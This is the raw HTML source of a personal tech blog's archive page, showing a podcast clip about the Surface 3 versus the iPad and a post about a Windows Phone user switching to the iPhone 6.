span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;letter-spacing:0}.ui-tabs-anchor{text-transform:none;font-size:16px;line-height:20px}.accordion .accordion-head{text-transform:none;font-size:16px;line-height:20px}.skill-wrap .skill_name{text-transform:none;font-size:16px;line-height:20px}.countdown-amount{text-transform:none;font-size:60px;line-height:95px}.countdown-section{text-transform:none;font-size:16px;line-height:30px}.testimonial_slide .testimonial-content{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;letter-spacing:0}.tweet-slides .tweet-content{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;letter-spacing:0}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:2px}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:16px;line-height:30px;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{text-transform:none;font-size:12px;line-height:17px;letter-spacing:0}h6.gallery-side-heading{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:30px;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:26px;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;font-size:14px;line-height:20px;letter-spacing:1px}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:14px;letter-spacing:0}.attachment-details-custom-slider{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:20px;letter-spacing:0;color:}.filters .filter_item{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:14px;line-height:20px;letter-spacing:0;color:#fff}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#fff}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:34px;line-height:46px;letter-spacing:-1px;color:#fff}.post-title,.post-date-wrap{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:26px;line-height:40px;letter-spacing:0;color:#fff}.style3-blog .post-title,.style8-blog .post-title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:18px;line-height:32px;letter-spacing:0;color:#fff}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:13px;line-height:24px;letter-spacing:0;color:#ccc}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:13px;line-height:24px;letter-spacing:0;color:#ccc}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:26px;line-height:40px;letter-spacing:0;color:#fff}.sidebar-widgets h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:16px;letter-spacing:0;color:#fff}.sidebar-widgets{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#888}.sb-slidebar .widget h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#fff}.sb-slidebar .widget{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#888}#bottom-widgets h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#fff}#bottom-widgets{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:28px;letter-spacing:0;color:#888}.contact_form_module input[type="text"],.contact_form_module textarea{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#888}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){h1,.h1{font-size:35px;line-height:49px}h2,.h2{font-size:26px;line-height:43px}h3,.h3{font-size:23px;line-height:38px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-size:20px;line-height:34px}h5,#reply-title,.h5{font-size:16px;line-height:16px}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-size:13px;line-height:32px}}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:#777}#be-left-strip .be-mobile-menu-icon span{background-color:#f5f5f5}ul#mobile-menu .mobile-sub-menu-controller{line-height :55px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :35px }.breadcrumbs{color:#fff}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:italic;font-weight:400;font-family:Crimson Text}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:#fff}.more-link.style2-button{color:#fff !important;border-color:#fff !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:#ccc}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#fff}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#777 !important;line-height:1.5}.view-project-link.style4-button{color :#fff}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Roboto;font-weight:500}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:#fff}.woocommerce-tabs .tabs li a{color:#fff !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:#fff}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Montserrat !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Roboto !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Roboto !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.palette-0, .palette-0 a{color:#2a44e2;}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:#222222;}.palette-3, .palette-3 a{color:#888888;}.palette-4, .palette-4 a{color:#000000;}</style><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>
<body class="archive tag tag-ios tag-58 header-solid no-section-scroll top-header page-stack-top be-themes-layout-layout-wide opt-panel-cache-off be-menu-scheme-light" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
					<div class="be-sidemenu " 
					data-link-animation-direction = 'b2t'data-menu-alignment = 'center'data-submenu = newMultilevelMenu>
						<div id="be-sidemenu-content" class="be-sidemenu-content tatsu-wrap">
							<a href="https://robbiestells.com/wp-admin/nav-menus.php">SET THE MAIN MENU</a>								<div class = "special-header-bottom-text">
									<div  class="tatsu-module tatsu-icon-group tatsu-i9j3l4k4ae8vlgue  "  ><style>.tatsu-i9j3l4k4ae8vlgue.tatsu-icon-group{text-align: center;}</style><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9j3l4k4ffdj60mx   "><style>.tatsu-i9j3l4k4ffdj60mx .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="http://www.facebook.com/robbiestells"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp"   aria-label="icon-facebook2" data-gdpr-atts={}   ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook2 tiny plain"></i></a></div><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9j3l4k4indsy98o   "><style>.tatsu-i9j3l4k4indsy98o .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="http://www.instagram.com/robbiestells/"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp" data-animation-delay="200"  aria-label="icon-social_instagram" data-gdpr-atts={}   ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-social_instagram tiny plain"></i></a></div><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9j3l4k4ldaoecmz   "><style>.tatsu-i9j3l4k4ldaoecmz .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="http://www.linkedin.com/in/robsteller/"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp" data-animation-delay="400"  aria-label="icon-social_linkedin" data-gdpr-atts={}   ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-social_linkedin tiny plain"></i></a></div></div>								</div>
													</div>
					</div>
				</div>
			<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://robbiestells.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    class = "be-page-stack-wrapper">
    <div class = "be-page-stack-container">        <div id="main" class="ajaxable be-page-stack layout-wide" >
        <header id="header">
	    <div id="header-inner-wrap" class=" style7"  >
		        <div id="header-wrap" class="be-wrap clearfix" data-default-height="150" data-sticky-height="150">
                            <div class="logo">
            <a href="https://robbiestells.com"><img class="transparent-logo dark-scheme-logo" src="https://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /><img class="transparent-logo light-scheme-logo" src="https://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /><img class="normal-logo" src="https://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /><img class="sticky-logo" src="https://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /></a>        </div>
                <div id="header-controls-right">
            	
            <div class="hamburger-nav-controller-wrap  " >
                <div class="menu-controls hamburger-nav-controller" title="Hamburger Menu Controller">
                    <span class="be-mobile-menu-icon style2">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span>                </div>
            </div>
            <div class="mobile-nav-controller-wrap">
                <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style2">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
            </div>
        </div>        </div>
        <div class='header-mobile-navigation clearfix'></div>	</div>
</header> <!-- END HEADER --><section id="blog-content" class="no-sidebar-page">
	<div class="clearfix">
			</div> <!--  End Page Content -->
</section>
<section id="content" class="right-sidebar-page">
	<div id="content-wrap" class="be-wrap clearfix"> 
		<section id="page-content" class="content-single-sidebar">
			<div class="portfolio-all-wrap">
				<div class="" data-col="three" data-gutter-width="40" data-showposts="10" data-paged="2" data-action="get_blog" style=&quot;margin-left: 0px;&quot; >
					<div class="clearfix style5-blog">
							
<article id="post-1437" class="element not-wide blog-post clearfix post-1437 post type-post status-publish format-standard has-post-thumbnail hentry category-podcasts category-technology tag-apple tag-devices tag-ios tag-ipad tag-microsoft tag-microsoft-surface tag-surface tag-surface-3 tag-tablets tag-tech tag-technology-2" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
			<div class="post-thumb">	
	<div class="">        	
		<a href="https://robbiestells.com/wp-content/uploads/2015/03/surface-3.jpg" class="image-popup-vertical-fit mfp-image thumb-wrap">
			<img width="1000" height="500" src="https://robbiestells.com/wp-content/uploads/2015/03/surface-3.jpg" class="attachment-blog-image size-blog-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://robbiestells.com/wp-content/uploads/2015/03/surface-3.jpg 1000w, https://robbiestells.com/wp-content/uploads/2015/03/surface-3-300x150.jpg 300w, https://robbiestells.com/wp-content/uploads/2015/03/surface-3-100x50.jpg 100w, https://robbiestells.com/wp-content/uploads/2015/03/surface-3-650x325.jpg 650w, https://robbiestells.com/wp-content/uploads/2015/03/surface-3-50x25.jpg 50w" sizes="(max-width: 1000px) 100vw, 1000px" />			<div class="thumb-overlay">
				<div class="thumb-bg">
					<div class="thumb-title fadeIn animated">
						<i class="portfolio-ovelay-icon"></i>
					</div>
				</div>
			</div>
		</a>
	</div>			
</div>
			<div class="article-details clearfix">
									<header class="post-header clearfix">
						<h2 class="post-title"><a href="https://robbiestells.com/will-the-surface-3-become-the-ipad-killer-the-unwind-soundbyte/">Will the Surface 3 Become the &#8220;iPad Killer&#8221;? &#8211; The Unwind Soundbyte</a></h2>					</header>
																			<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
	<ul class="clearfix">
		<li class="post-meta">April 7, 2015<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-author">Posted By : robbiestells<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-comments">
			<a href="https://robbiestells.com/will-the-surface-3-become-the-ipad-killer-the-unwind-soundbyte/#respond">0  comments</a> <span class="post-meta-sep">/</span>
		</li>
		<li class="post-meta post-category">Under : <a href="https://robbiestells.com/category/podcasts/" style= "color: ;" data-background-color = "" title="View all posts in Podcasts"> Podcasts</a>, <a href="https://robbiestells.com/category/technology/" style= "color: ;" data-background-color = "" title="View all posts in Technology"> Technology</a> </li>
	</ul>
</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-1437-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://robbiestells.com/wp-content/uploads/2015/04/Will-Surface-3-be-the-iPad-Killer.mp3?_=1" /><a href="http://robbiestells.com/wp-content/uploads/2015/04/Will-Surface-3-be-the-iPad-Killer.mp3">http://robbiestells.com/wp-content/uploads/2015/04/Will-Surface-3-be-the-iPad-Killer.mp3</a></audio>
<p>On The Unwind Podcast, two friends and I discuss topics related to tech, games, gadgets, and geek culture each week. Here is a soundbyte where we talk about the newly announced Microsoft Surface 3 and whether it challenge the dominance of the iPad. This is an extension of <a href="http://robbiestells.com/why-the-new-surface-3-just-might-replace-the-ipad-in-classrooms/" target="_blank">my post about whether the Surface 3 can replace the iPad in the classroom</a>.</p>
<p>If you enjoy this clip, please subscribe to us on <a href="https://itunes.apple.com/us/podcast/the-unwind/id960428442?mt=2&amp;ls=1" target="_blank">iTunes</a> or Stitcher or listen to our shows on the <a href="http://commentistbloc.com/" target="_blank">Commentist Bloc Network website</a>.</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
	
<article id="post-1195" class="element not-wide blog-post clearfix post-1195 post type-post status-publish format-standard has-post-thumbnail hentry category-technology category-iphone tag-apple tag-ios tag-iphone-2 tag-iphone6 tag-microsoft tag-tech tag-technology-2 tag-windows-phone" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
			<div class="post-thumb">	
	<div class="">        	
		<a href="https://robbiestells.com/wp-content/uploads/2014/11/IMG_20141119_122212722.jpg" class="image-popup-vertical-fit mfp-image thumb-wrap">
			<img width="1160" height="700" src="https://robbiestells.com/wp-content/uploads/2014/11/IMG_20141119_122212722-1160x700.jpg" class="attachment-blog-image size-blog-image wp-post-image" alt="" decoding="async" />			<div class="thumb-overlay">
				<div class="thumb-bg">
					<div class="thumb-title fadeIn animated">
						<i class="portfolio-ovelay-icon"></i>
					</div>
				</div>
			</div>
		</a>
	</div>			
</div>
			<div class="article-details clearfix">
									<header class="post-header clearfix">
						<h2 class="post-title"><a href="https://robbiestells.com/iphone2/">A Microsoft Fanboy Tries the iPhone 6, Part 2: Am I Blue??</a></h2>					</header>
																			<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
	<ul class="clearfix">
		<li class="post-meta">November 26, 2014<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-author">Posted By : robbiestells<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-comments">
			<a href="https://robbiestells.com/iphone2/#respond">0  comments</a> <span class="post-meta-sep">/</span>
		</li>
		<li class="post-meta post-category">Under : <a href="https://robbiestells.com/category/technology/" style= "color: ;" data-background-color = "" title="View all posts in Technology"> Technology</a>, <a href="https://robbiestells.com/category/technology/iphone/" style= "color: ;" data-background-color = "" title="View all posts in Windows Phone to iPhone"> Windows Phone to iPhone</a> </li>
	</ul>
</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							<h3 style="margin: 0in 0in 0.0001pt; line-height: 14.25pt; text-align: center;">Am I Blue??</h3>
<blockquote><p>I have to say, my initial experience (well pre-experience) with Apple was almost enough to turn me off to this whole experiment altogether.</p></blockquote>
<p>I went to the AT&amp;T store, who informed me they were sold out and there was a week or longer wait. So I tried the Apple store. There was a line outside the store waiting for an iPhone. The thing released over a month ago, and there are still lines. I sure as hell never had to wait for a Windows Phone. I could rock up to the AT&amp;T store the afternoon of a WP release and have no worries about getting one. I didn&#8217;t even have to wait on the line, however, because there wasn&#8217;t any stock of the 64gb model for AT&amp;T anyway. I asked to back order/reserve one when it came in, but Apple doesn&#8217;t let you do that. You just have to show up every day until they happen to have one in stock. Ridiculous.</p>
<p>I almost decided to call it quits on this whole experiment, but gave it one more roll of the dice and went to Best Buy. As if it was meant to be, they had<a href="http://robbiestells.com/wp-content/uploads/2014/11/text2.png"><img decoding="async" class="alignright size-medium wp-image-1264" src="http://robbiestells.com/wp-content/uploads/2014/11/text2-300x132.png" alt="text2" width="300" height="132" /></a> gotten a shipment in only minutes before I arrived, and I was able to secure one. The girl helping me buy it asked what I was switching from.</p>
<p>&#8220;Windows Phone.&#8221;</p>
<p>She looked at me for a second, &#8220;Seriously??&#8221; &#8211; as if she&#8217;d never actually seen someone use one before. I&#8217;m used to this reaction though, and it felt like a fitting way to go out.</p>
<p>As she was taking my information, I already felt like a sheep. Everyone and their mother (mine included, Hi Mom!) has an iPhone. I&#8217;m no longer the different one that stands out with a Windows Phone. As I was about to leave, a guy decided to buy a low end Windows Phone. She gave him a sideways glance and said under her breath, &#8220;He wants a Windows Phone?!?&#8221;. I was a little offended, but at that point, I could no longer say I was a Windows Phone user anymore anyway.</p>
<p>I got back home and took it out of the box, again marveling at just how sleek and light this device is. I created an iCloud account (I&#8217;m probably the only one that used a Hotmail account to sign up), and I was off. I didn&#8217;t tell too many people about making my switch, so it was fun seeing some of the reactions of iPhone friends realizing I was on iMessage for the first time. Those who were aware of this coming switch I sent, &#8220;Am I blue??&#8221;. For those of you not familiar with iMessage, messages sent to other iPhone users show up in blue, while all other phones are sent in green. Those in on my experiment also knew that switching to an iPhone could cause me to fall into depression (I think I&#8217;m clever at least).</p>
<p><div id="attachment_1263" style="width: 310px" class="wp-caption alignleft"><a href="http://robbiestells.com/wp-content/uploads/2014/11/Text.png"><img aria-describedby="caption-attachment-1263" decoding="async" loading="lazy" class="wp-image-1263 size-medium" src="http://robbiestells.com/wp-content/uploads/2014/11/Text-300x150.png" alt="Text" width="300" height="150" srcset="https://robbiestells.com/wp-content/uploads/2014/11/Text-300x150.png 300w, https://robbiestells.com/wp-content/uploads/2014/11/Text.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1263" class="wp-caption-text">People had a hard time believing I was using an iPhone. (My messages got deleted when I exchanged the phones, that&#8217;s why it&#8217;s from their perspective.)</p></div><br />
I only had the phone for a few minutes before I got back to back calls, so it wasn&#8217;t until later in the evening that I had a chance to really play around with it. Before long, I realized that there was a single dead pixel in the middle of the screen. I had always been one to make fun of the &#8220;Genius&#8221; bar, so I figured it was time to see what it was all about. My iPhone wielding friend advised me to set up an appointment through the phone app, which I will admit, is pretty cool despite the fact I think it&#8217;s insane you have to set an appointment and can&#8217;t just go there and get help whenever (*ahem* like the Microsoft Store *cough cough*).</p>
<p>I set the appointment for the following morning and when I got there, checked in and was soon seen by a &#8220;Genius&#8221;. He informed me that I would actually have to exchange it where I purchased the phone, so I made my way back to Best Buy. I had no issue exchanging for a new phone (thankfully they had one left in stock), although the process ended up taking around an hour due to their slow systems (You would think Best Buy would have decent computers for their Point of Sale systems…). I talked them into giving me a discount for a screen protector, and got the glass Zagg Invisible Shield. I&#8217;ve been super careful with the phone, so I can&#8217;t vouch for how well it protects the iPhone screen, but the phone seems just as responsive with the screen protector on it.</p>
<p>I had all of the next day, Sunday, free, so I finally got some quality time with my device.</p>
<p>Coming up on Part 3 &#8211; Switching Over and Initial impressions</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
	
<article id="post-1184" class="element not-wide blog-post clearfix post-1184 post type-post status-publish format-standard has-post-thumbnail hentry category-technology category-iphone tag-ios tag-iphone-2 tag-iphone6 tag-microsoft tag-tech tag-technology-2 tag-windows-phone" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
			<div class="post-thumb">	
	<div class="">        	
